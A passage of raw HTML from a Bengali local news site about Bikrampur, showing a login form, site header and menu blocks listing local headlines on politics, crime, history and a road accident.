                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "773";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
